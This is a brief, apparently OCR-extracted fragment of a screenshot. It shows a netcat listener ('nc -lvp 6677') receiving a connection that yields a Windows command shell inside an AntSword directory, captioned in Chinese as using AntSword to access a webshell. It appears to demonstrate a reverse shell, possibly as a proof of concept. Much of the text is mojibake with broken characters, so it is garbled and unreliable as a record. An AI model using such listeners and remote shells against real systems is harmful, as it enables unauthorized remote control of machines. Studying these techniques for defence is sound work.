 C:\Users >nc -lvp 6677
listening on [any] 6677 ...
connect to [127.0.0.1] from E [127.0.0.1] 5340
Microsoft Windows [锟芥本 10.0.17134.1006]
(c) 2018 Microsoft Corporation锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷权锟斤拷锟
F:\g 拷\AntSword-v2.0.1-windows-x64\AntSword>
使用蚁剑访问webshell
AntSword 编辑 窗口 调试